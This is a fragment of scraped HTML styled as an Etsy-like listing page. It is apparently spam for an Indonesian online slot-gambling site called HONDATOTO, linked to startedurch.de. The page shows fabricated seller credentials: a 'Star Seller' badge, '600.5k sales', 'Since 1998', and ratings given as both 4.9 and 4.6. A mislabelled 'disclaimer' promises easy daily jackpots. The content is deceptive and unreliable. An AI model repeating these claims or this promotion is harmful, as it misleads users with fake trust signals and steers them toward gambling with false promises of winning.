    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Hayley added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Chelsea added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Diana added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div>
        </div>
    </div>
</div>
</div>
</div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                
                <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                    <div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
     
>
    
    <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
        <div class="wt-position-relative">
            <a href="https://startedurch.de/">
                <img
    data-clg-id="WtImage"
    class="wt-circle wt-display-block wt-image--cover wt-image"
    src="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg"
    alt="HONDATOTO"
    style="aspect-ratio: 1;"
    
    sizes="(max-width: 639px) 65px, 80px"
    srcset="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg 100w, https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg 200w"
/>

            </a>
                <div class="wt-position-absolute star-seller-badge-over-avatar">
                    <div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
    
        <div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
    
        <span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
    
        <div>
    
        <div class="wt-mb-xs-1 wt-text-title">
    Star Seller
</div><div class="wt-text-body--small">
    Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
                </div>
        </div>

    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
        <div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
            <a class="wt-text-link-no-underline" href="https://startedurch.de/shop/"><p class="wt-text-heading">HONDATOTO</p></a>
        </div>
    </div>
    
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
        <a class="wt-text-link-no-underline wt-text-body" href="https://startedurch.de/">Owned by HONDATOTO</a>
            <span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
            <p class="wt-text-body">Indonesia</p>
    </div>
    <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
        <div
    class=""
    data-review-ratings-count
    data-rating="4.9"
    
>
        <a href="#reviews" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
            <span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span> 
                <span class="rating-and-reviews-count__avg-rating wt-text-title">4.6</span>
                <span class="rating-and-reviews-count__reviews-count wt-text-title">
                        (50.6k)
                </span>
        </a>
</div>
        <div class="wt-text-title">
    600.5k sales
</div>
        <div class="wt-text-title">
    Since 1998
</div>
    </div>

    <div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
        <div class="wt-flex-xs-1 wt-flex-lg-0"><a
    rel="nofollow"
    href="https://startedurch.de/messages/new?with_id=386926495&referring_id=8923156835&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
    data-to_user_display_name="HONDATOTO"
        data-referring_type="listing"
        data-referring_id="8923156835"
    
    data-subject=""
    data-message=""
    
    aria-label="Message seller"
>
    
    
    <span>Message seller</span> 
    
    
</a></div>
        <div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://startedurch.de/signin?workflow=ZmF2b3JpdGVfdXNlcl9pZDozODY5MjY0OTU6MTc1NzQ0NDUzMjozZDMzOWZlNGQ2N2FiYmYxMjQyM2ZhYTE0ZmE2ZGQ0OA%3D%3D&use_follow_text=1&from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="other"
                data-module-name=""
            >
                
                
                        <span data-following-message class="wt-ml-xs-1 wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div></div>
    </div>
        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
    <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Smooth shipping</span>
                <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Speedy replies</span>
                <span class="wt-text-body">Has a history of replying to messages quickly.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></svg></span>
            </div>
            <p>
                <span class="wt-text-title">Rave reviews</span>
                <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
            </p>
        </div>
</div>
</div>
</div>
</div>
 

        <div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >


        <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="product-safety-notice-toggle"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line" >
                    <span class="wt-text-caption"><strong>Disclaimer:</strong> Artikel ini dibuat untuk tujuan informasi dan hiburan semata. <a href="https://startedurch.de/" target="_blank" >HONDATOTO</a> merupakan TERBARU terpercaya yang dikenal gacor dan mudah menang setiap harinya. Menyediakan ratusan pilihan permainan slot dari provider terbaik, HONDATOTO menghadirkan peluang jackpot besar dengan tingkat kemenangan tinggi. Didukung sistem transaksi cepat, keamanan terjamin, serta layanan pelanggan profesional 24 jam, HONDATOTO menjadi tempat ideal bagi para pemain yang ingin merasakan sensasi bermain Slot Depo 10kyang seru, aman, dan menguntungkan. Bergabung sekarang dan buktikan sendiri kemudahan meraih kemenangan besar di HONDATOTO!.</span>

    </p>
</div>

</div>
</div>

        <div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div class="wt-mb-xs-4">
        <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk HONDATOTO</h2>
    </div>
    <div class="shop-structured-policies-section" id="shop-policies" data-structured>
    <div data-region="policy-subregions">
            <div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        Lihat detail barang untuk kelayakan pengembalian dan penukaran.
    </div>
</div>            <div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"  data-id="cancellations" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        <p>Pembatalan: accepted</p>
        <p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
        <div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"  data-id="payments" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
    <div class="wt-pb-xs-2">
            <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></svg></span>
            Secure options
        </div>
        <div class="wt-pb-xs-1">
            <div class="wt-display-inline-block">
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/>
<style type="text/css" id="style2">
	.visa-svg-path{fill:#1434CB;}
</style>
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>
    
        <span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
    <defs>
        <style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>
    </defs>
    <title id="paymentsmastercard-2-mastercard">Mastercard</title>
    <g class="a">
        <rect class="b" width="131.39" height="86.9"/>
    </g>
    <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/>
    <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/>
    <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/>
    <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/>
</svg></span>
    
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></svg></span>
    
</div>
        </div>
        <div class="wt-sem-text-secondary wt-text-caption">
